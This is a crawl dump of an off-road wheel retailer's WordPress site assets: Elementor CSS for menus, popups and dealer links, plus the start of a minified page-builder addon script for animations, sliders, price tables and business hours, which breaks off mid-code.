th{border-left-width:0!important;border-right-width:0!important}table.ninja_footable.ninja_stacked_table{background-color:unset!important;border:none!important}table.ninja_footable.ninja_stacked_table .footable-details{max-width:100%;width:100%}.footable_legacy_loader{display:none}body.ninja_tables_modal_open{overflow:hidden!important}.invisible{display:none!important}.ninja_footable tbody,.ninja_footable td,.ninja_footable th,.ninja_footable.table{border:unset}.ninja_footable tfoot .footable-paging{background-color:#fff}.ninja-footable-loader .footable-loader{display:none!important}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-51711.css?ver=1745609099
body_size: 362
content:
.elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-51711 .elementor-element.elementor-element-474ce5f:not(.elementor-motion-effects-element-type-background), .elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-container{max-width:777px;}.elementor-51711 .elementor-element.elementor-element-474ce5f .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-51711 .elementor-element.elementor-element-474ce5f{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51711 .elementor-element.elementor-element-4a0e0106 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-37430f8{margin-top:0px;margin-bottom:0px;padding:10px 0px 20px 0px;}.elementor-51711 .elementor-element.elementor-element-35d6f28 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-4d2ebb7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-4dc763c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-5d3cf43e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-6ee80c8{margin-top:0px;margin-bottom:0px;padding:10px 0px 20px 0px;}.elementor-51711 .elementor-element.elementor-element-aba22bb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-56b94bb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-984f763 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}/* Start custom CSS for column, class: .elementor-element-35d6f28 */.elementor-51711 .elementor-element.elementor-element-35d6f28.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-4dc763c */.elementor-51711 .elementor-element.elementor-element-4dc763c.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-aba22bb */.elementor-51711 .elementor-element.elementor-element-aba22bb.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-984f763 */.elementor-51711 .elementor-element.elementor-element-984f763.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS *//*  Rollover image styles  */
  .mega-menu-wheels-figure-bf,
  .mega-menu-wheels-figure-crf,
  .mega-menu-wheels-figure-cf,
  .mega-menu-wheels-figure-d {
    position: relative;
    max-width: 100%;
  }
  
  .mega-menu-wheels-figure-bf img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-crf img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-cf img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-d img.mega-menu-hover-image.image-hover {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    object-fit: contain;
    opacity: 0;
    transition: opacity .2s;
  }
  
  .mega-menu-wheels-figure-bf:hover img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-crf:hover img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-cf:hover img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-d:hover img.mega-menu-hover-image.image-hover {
    opacity: 1;
  }
  
  .mega-menu-wheels-figure-bf a:before {
    content: "BLACK \A FINISHES";
  }
  
  .mega-menu-wheels-figure-crf a:before {
    content: "CHROME \A FINISHES";
  }
  
  .mega-menu-wheels-figure-cf a:before {
    content: "COLOR \A FINISHES";
  }
  
  .mega-menu-wheels-figure-d a:before {
    content: "DUALLY";
  }
  
  .mega-menu-wheels-figure-bf a:before,
  .mega-menu-wheels-figure-crf a:before,
  .mega-menu-wheels-figure-cf a:before,
  .mega-menu-wheels-figure-d a:before {
    display: block;
    white-space: pre;
    text-align: left;
    color: #262626;
    font-family: "Impact", Sans-serif;
    font-size: 36px;
    line-height: 36px;
    position: absolute;
    padding-left: 12px;
    z-index: 1;
    transition-duration: .3s;
    transition-property: transform;
    padding-top: 10px;
    transform-origin: bottom right;
  }
 
  .mega-menu-wheels-figure-bf a:hover:before,
  .mega-menu-wheels-figure-crf a:hover:before,
  .mega-menu-wheels-figure-cf a:hover:before,
  .mega-menu-wheels-figure-d a:hover:before {
    animation: simonFadev2 0.3s forwards; /***Transition delay 3s fadeout is class***/
    -moz-animation: simonFadev2 0.3s forwards; /* Firefox */
    -webkit-animation: simonFadev2 0.3s forwards; /* Safari and Chrome */
    -o-animation: simonFadev2 0.3s forwards; /* Opera */
  }

  @keyframes simonFadev2 {
    from { color: #262626; }
    to { color: white; }
  }/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50002.css?ver=1745609100
body_size: 130
content:
.elementor-50002 .elementor-element.elementor-element-70a5701 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Noto Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li > a{color:#252525;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li > a > span svg{fill:#252525;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-toggle-text{color:#252525;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span, .elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span, .elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:18px;height:18px;line-height:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span svg{width:18px;height:18px;line-height:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span{color:#EC1C23 !important;background-color:#00000000 !important;border-color:#00000000 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span svg path{fill:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator i{color:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator svg path{fill:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator{background-color:#00000000 !important;border-color:#00000000 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li:hover > a{background-color:#C6C4C4;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#00000000;border-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li > a{font-family:"Noto Sans", Sans-serif;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}#elementor-popup-modal-50002 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-50002{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-50002 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-50002 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-50002 .elementor-element.elementor-element-c3308f5{padding:0px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-41fdb3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-70a5701 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{letter-spacing:0.9px;}}/* Start custom CSS */#elementor-popup-modal-50002 .eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator {
    top: 12px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55475.css?ver=1745609100
body_size: 4
content:
.elementor-55475 .elementor-element.elementor-element-bfb945a:not(.elementor-motion-effects-element-type-background), .elementor-55475 .elementor-element.elementor-element-bfb945a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-55475 .elementor-element.elementor-element-bfb945a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-55475 .elementor-element.elementor-element-bfb945a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55475 .elementor-element.elementor-element-25430a27:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-55475 .elementor-element.elementor-element-25430a27 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-55475 .elementor-element.elementor-element-25430a27 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-55475 .elementor-element.elementor-element-25430a27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55475 .elementor-element.elementor-element-555868d7{text-align:center;}.elementor-55475 .elementor-element.elementor-element-555868d7 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-55475 .elementor-element.elementor-element-4e4119b2{text-align:center;font-family:"Noto Sans", Sans-serif;font-weight:400;color:#8A8A8A;}.elementor-55475 .elementor-element.elementor-element-6573efd2{--spacer-size:30px;}.elementor-55475 .elementor-element.elementor-element-111469c2{font-family:"Noto Sans", Sans-serif;font-weight:400;color:#8A8A8A;}#elementor-popup-modal-55475 .dialog-widget-content{background-color:#0201014D;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-55475{background-color:#00000020;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-55475 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-55475 .dialog-close-button{display:flex;font-size:30px;}/* Start custom CSS */.dealer-hyperlink a {
    color: #FF7F41;
    transition: all 0.2s;
}
.dealer-hyperlink a:hover {
    color:#c13e00;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14
body_size: 11269
content:
(()=>{var e={734:()=>{!function(e){const t=function(e){const t=e.attr("data-id");var n=document.querySelector(".elementor-element-"+t).querySelector(".eae-lottie-animation");if(null!=n){let e=JSON.parse(n.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:n,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-add-to-calendar.default",t)}))}(jQuery)},211:()=>{!function(e){const t=function(e){const t=e.attr("data-id"),n=document.querySelector(".elementor-element-"+t);var i=n.querySelector(".eae-ah-icon.eae-lottie-animation"),a=n.querySelector(".eae-ah-title-icon.eae-lottie-animation"),o=n.querySelector(".eae-sep-icon.eae-lottie-animation");if(null!=i){let e=JSON.parse(i.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:i,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}if(null!=a){let e=JSON.parse(a.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:a,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}if(null!=o){let e=JSON.parse(o.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:o,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-advanced-heading.default",t)}))}(jQuery)},327:()=>{!function(e){const t=function(e){const t=e.attr("data-id");document.querySelector(".elementor-element-"+t).querySelector(".eae-list-wrapper").querySelectorAll(".eae-list-item").forEach((e=>{if(isLottiePanle=e.querySelector(".eae-lottie"),null!=isLottiePanle){let e=JSON.parse(isLottiePanle.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:isLottiePanle,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}}))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-advanced-list.default",t)}))}(jQuery)},259:()=>{!function(e){const t=function(t){const i=t.attr("data-id"),a=document.querySelector(".elementor-element-"+i).querySelector(".eae-price-table");window.addEventListener("resize",(function(){let e=a.getAttribute("data-stacked");this.window.innerWidth<=e?a.classList.add("enable-stacked"):a.classList.remove("enable-stacked")})),function(e){let t=e.find(".eae-price-table"),n=t.find(".eae-apt-switch-label"),i=t.find(".eae-apt-content-switch-button-text.eae-label-tab-1"),a=t.find(".eae-apt-content-switch-button-text.eae-label-tab-2"),o=t.find(".eae-apt-tab-1.eae-apt-tab-content-section"),r=t.find(".eae-apt-tab-2.eae-apt-tab-content-section");n.on("click",(function(e){n.find(".eae-pt-content-toggle-switch").is(":checked")?(a.addClass("active-button"),r.addClass("active"),i.removeClass("active-button"),o.removeClass("active")):(i.addClass("active-button"),o.addClass("active"),a.removeClass("active-button"),r.removeClass("active"))}))}(t),function(t){var n=t.find(".eae-price-table"),i=(t.data("id"),n.find(".eae-apt-content-switch-button"));i.each((function(t,a){e(this).on("click",(function(t){t.preventDefault();let o=a.getAttribute("data-active-tab");i.removeClass("active-button"),e(this).addClass("active-button");let r=n.find(".eae-apt-"+o);n.find(".eae-apt-tab-content-section").removeClass("active"),r.addClass("active")}))}))}(t),n(a.querySelectorAll(".eae-price-table-wrapper"),".eae-apt-icon.eae-lottie"),a.querySelectorAll(".eae-apt-features-container"),n(a.querySelectorAll(".eae-apt-features-list-item"),".eae-apt-feature-icon.eae-lottie")};function n(e,t){e.forEach((e=>{if(isLottiePanle=e.querySelector(t),null!=isLottiePanle){let e=JSON.parse(isLottiePanle.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:isLottiePanle,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}}))}e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-advanced-price-table.default",t)}))}(jQuery)},305:(e,t,n)=>{"use strict";n.d(t,{Y:()=>i});class i{constructor(e,t,n=null){let i=[],a=".elementor-element-"+t+" .eae-swiper-container",o=elementorFrontend.config.responsive.activeBreakpoints;var r=".elementor-element-"+t;if(null!==n){t=n.data("id");const e=n.find(".eae-swiper-container").data("eae-slider-id");a=".elementor-element-"+t+' .eae-swiper-container[data-eae-slider-id="'+e+'"]',r=".elementor-element-"+t+" .eae-slider-id-"+e}if(void 0===e)return!1;i={direction:e.direction,speed:e.speed,autoHeight:e.autoHeight,autoplay:e.autoplay,grid:e.grid,effect:e.effect,loop:e.loop,zoom:e.zoom,wrapperClass:"eae-swiper-wrapper",slideClass:"eae-swiper-slide",observer:!0,observeParents:!0},e.hasOwnProperty("pause_on_interaction")&&(i.autoplay.disableOnInteraction=!0,i.autoplay.pauseOnMouseEnter=!0);const s={slidesPerView:"slidesPerView",slidesPerGroup:"slidesPerGroup",spaceBetween:"spaceBetween"};if(o.hasOwnProperty("mobile"))for(const t in s)e.hasOwnProperty(t)&&(i[t]=e[t].mobile);e.loop&&e.hasOwnProperty("slidersPerView")&&document.querySelectorAll(r+" .eae-swiper-slide").length<e.slidesPerView.tablet&&(i.loop=!1);const l={};e.hasOwnProperty("breakpoints_value")&&Object.keys(e.breakpoints_value).map((t=>{const n=parseInt(e.breakpoints_value[t]);"desktop"===t&&(t="default");const i=parseInt(e.spaceBetween[t]),a=parseInt(e.slidesPerView[t]),o=parseInt(e.slidesPerGroup[t]);l[n-1]={spaceBetween:i,slidesPerView:a,slidesPerGroup:o}})),eae.breakpoints,i.breakpoints=l,i.keyboard="yes"===e.keyboard&&{enabled:!0,onlyInViewport:!0},"yes"===e.navigation&&(i.navigation={nextEl:r+" .eae-swiper-button-next",prevEl:r+" .eae-swiper-button-prev"}),""!==e.ptype&&(i.pagination={el:r+" .eae-swiper-pagination",type:e.ptype,clickable:e.clickable}),"yes"==e.scrollbar&&(i.scrollbar={el:r+" .eae-swiper-scrollbar",hide:!0}),i.on={resize:function(){0!=e.autoplay&&this.autoplay.start()}},new(0,elementorFrontend.utils.swiper)(jQuery(a),i).then((n=>{const i=n,a=e.pause_on_hover;"yes"==e.loop&&this.after_swiper_load_func(i,t),"yes"==a&&this.pause_on_hover_func(i,a,t,e)})),jQuery(".elementor-element-"+t+" .ae-swiper-container").css("visibility","visible")}pause_on_hover_func(e,t,n,i=""){jQuery(".elementor-element-"+n+" .eae-swiper-container").hover((function(){e.autoplay.stop()}),(function(){i.hasOwnProperty("pause_on_interaction")||"yes"==i.pause_on_interaction||e.autoplay.start()}))}after_swiper_load_func(e,t=""){e.length>0?e.forEach((function(e){})):(e.on("slideChangeTransitionStart",(function(){e.$wrapperEl.find(".swiper-slide-duplicate").each((function(n){if(null!==n.closest(".eae-vg-video-container")){let e=n.querySelector(".eae-vg-element");e.addEventListener("click",(function(t){let n=e;if(n.classList.remove("eae-vg-image-overlay"),n.getAttribute("data-video-url"),"hosted"!=n.getAttribute("data-video-type")){let e=n.getAttribute("data-video-url");n.innerHTML="";var i=document.createElement("iframe");i.classList.add("eae-vg-video-iframe"),i.setAttribute("src",e),i.setAttribute("frameborder","0"),i.setAttribute("allowfullscreen","1"),i.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),n.append(i)}else if(null==n.querySelector(".eae-hosted-video")){let e=n.getAttribute("data-hosted-html");n.innerHTML="";let t=JSON.parse(e);n.innerHTML+=t;let i=n.querySelector("video");i.setAttribute("autoplay","autoplay"),n.hasAttribute("data-video-downaload")&&i.setAttribute("controlslist","nodownload"),n.hasAttribute("data-controls")&&i.setAttribute("controls","")}}))}n.querySelectorAll(".open-popup-link").forEach((e=>jQuery(e).eaePopup({type:"inline",midClick:!0,mainClass:"eae-wp-modal-box eae-wp-"+t,callbacks:{open:function(){jQuery(window).trigger("resize")}}})));const i=n.closest(".eae-testimonial-wrapper");if(null!==i){const e=parseInt(i.getAttribute("data-stacked")),t=i.querySelectorAll(".eae-additional-image.eae-preset-2");null!==i&&window.addEventListener("resize",(function(){this.window.innerWidth<=e?t.forEach((e=>{e.style.display="none"})):t.forEach((e=>{e.style.display="flex"}))}))}e.init()}))})),e.init())}}},340:()=>{!function(e){const t=function(e){const t=document.querySelectorAll(".wta-eae-business-heading-wrapper"),n=e.attr("data-id"),i=document.querySelector(".elementor-element-"+n),a=i.querySelector(".wts-eae-business-days");let o=i.querySelector(".eae-tile-icon.eae-lottie-animation");if(a.querySelectorAll(".eae-business-weekdays-wrapper").forEach((e=>{if(isLottiePanle=e.querySelector(".eae-lottie"),null!=isLottiePanle){let e=JSON.parse(isLottiePanle.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:isLottiePanle,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}})),null!=o){let e=JSON.parse(o.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:o,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}t.forEach((t=>{const n=e.attr("data-id"),i=(document.querySelector(".elementor-element-"+n),t.getAttribute("data-timezone"));let a=t.getAttribute("data-format");a="true"==a;let o=JSON.parse(t.getAttribute("data-settings"));const r={hour:"numeric",minute:"numeric",second:"numeric",hour12:a};function s(e){const n=new Date;let i;if(/^(\+|\-)\d{1,2}:\d{2}$/.test(e)){const[t,n]=e.split(":").map(Number);i=60*(60*t+n)}else if(Intl.DateTimeFormat(void 0,{timeZone:e}).resolvedOptions().timeZone===e){let i=new Date;i=i.toLocaleString("en-US",{timeZone:e}),n.setTime(Date.parse(i));var a=n;glbCurrenttime=n.getTime(),t.querySelector(".eae-indicator-time").innerHTML=a.toLocaleString("en-US",r)}if(i>=0||i<=0){const e=n.getTime()+6e4*n.getTimezoneOffset();n.setTime(e+1e3*i),a=n;let t=new Date;const o=t.getTime()+1e3*i;t.setTime(o),glbCurrenttime=Math.ceil(t.getTime()/1e3)}const o=t.querySelector(".eae-indicator-time");null!=o&&(o.innerHTML=a.toLocaleString("en-US",r))}function l(){openWrn=t.querySelector(".eae-bh-bi-open-wmsg"),closeWrn=t.querySelector(".eae-bh-bi-close-wmsg");const e=t.querySelector(".currentday");if(null!=e){const n=e.querySelectorAll(".bultr-bh-label-wrap"),i=Object.values(n);for(const e of i){const n=parseInt(e.getAttribute("data-open")),i=parseInt(e.getAttribute("data-close"));if("yes"==o.indctLabel&&(incicatorLabel=t.querySelector(".bultr-labelss"),incicatorLabel)){if(glbCurrenttime>n&&glbCurrenttime<i){incicatorLabel.innerHTML=o.openLableTxt,incicatorLabel.classList.add("bultr-lbl-open"),incicatorLabel.classList.remove("bultr-lbl-close");break}incicatorLabel.innerHTML=o.closeLabelTxt,incicatorLabel.classList.add("bultr-lbl-close"),incicatorLabel.classList.remove("bultr-lbl-open")}}for(const e of i){const n=parseInt(e.getAttribute("data-open")),i=parseInt(e.getAttribute("data-close"));if(openWrn=t.querySelector(".eae-bh-bi-open-wmsg"),closeWrn=t.querySelector(".eae-bh-bi-close-wmsg"),n>glbCurrenttime){openmints=Math.ceil((n-glbCurrenttime)/60),openmints<=parseInt(o.openMints)&&"yes"==o.openWrnMsg&&(openWrn||(openWrn=document.createElement("div"),openWrn.setAttribute("class","bultr-bh-bi-open-wmsg")),openWrn.innerHTML=o.openWrnMsgTxt+" "+openmints+" Minutes");break}openWrn&&(openWrn.innerHTML=""),(glbCurrenttime<i||glbCurrenttime>n)&&(closemints=Math.ceil((i-glbCurrenttime)/60),closemints<=parseInt(o.closeMints)&&(closemints>0?"yes"==o.closeWrnMsg&&(closeWrn||(closeWrn=document.createElement("div"),closeWrn.setAttribute("class","bultr-bh-bi-close-wmsg")),closeWrn.innerHTML=o.closeWrnMsgText+" "+closemints+" Minutes",closeWrn.innerHTML=o.closeWrnMsgText+" "+closemints+" Minutes"):closeWrn&&(closeWrn.innerHTML="")))}}}"yes"==o.businessIndicator&&(s(i),setInterval(s,1e3,i),l(),setInterval(l,1e3))}))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-business-hours.default",t)}))}(jQuery)},107:()=>{!function(e){const t=function(e){const t=e.attr("data-id"),n=document.querySelector(".elementor-element-"+t);let i=n.querySelector(".eae-cta-icon.eae-lottie");if(null!=i){let e=JSON.parse(i.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:i,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}let a=n.querySelector(".eae-cta-button").querySelectorAll(".eae-lottie");null!=a&&a.forEach((function(e){let t=JSON.parse(e.getAttribute("data-lottie-settings")),n=lottie.loadAnimation({container:e,path:t.url,renderer:"svg",loop:t.loop});1==t.reverse&&n.setDirection(-1)}))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-call-to-action.default",t)}))}(jQuery)},45:()=>{jQuery(window).on("elementor/frontend/init",(function(){var e,t=elementorModules.frontend.handlers.Base;e=t.extend({getDefaultElements:function(){const e=this.$element.data("id"),t=document.querySelector(".elementor-element-"+e),n=t.querySelector(".eae-cp-wrapper"),i=JSON.parse(n.getAttribute("data-settings"));return{eid:e,element:t,wrapper:n,data:i}},onInit:function(){const e=this,{wrapper:t,data:n}=this.getDefaultElements();if(e.getLottie(t),e.contentBoxSize(),null!=n){const i=t.querySelector(".eae-cp-canvas-wrapper"),a=(t,i)=>{t.forEach((t=>{if(t.isIntersecting){const i=t.target;i.classList.contains("trigger")||(i.classList.add("trigger"),e.getTrack(i,n))}}))};new IntersectionObserver(a,{root:null,rootMargin:"0px 0px -30% 